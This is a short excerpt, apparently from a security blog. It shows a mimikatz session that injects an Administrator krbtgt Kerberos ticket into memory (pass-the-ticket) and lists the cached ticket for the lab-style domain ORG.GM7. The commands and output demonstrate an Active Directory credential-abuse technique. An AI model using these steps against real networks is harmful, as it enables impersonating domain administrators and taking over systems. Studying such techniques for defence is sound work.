 mimikatz # kerberos::ptt [0;3c6399]-2-0-60a10000-Administrator@krbtgt-ORG.GM7.kirbi
* File: '[0;3c6399]-2-0-60a10000-Administrator@krbtgt-ORG.GM7.kirbi': OK
mimikatz # kerberos::list
[00000000] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 2024/3/7 10:52:34 ; 2024/3/7 20:29:43 ; 2024/3/14 10:29:43
Server Name : krbtgt/ORG.GM7 @ ORG.GM7
Client Name : Administrator @ ORG.GM7
Flags 60a10000 : name_canonicalize ; pre_authent ; renewable ; forwarded ; forwardable ;
mimikatz #
initsec blog.gm7.org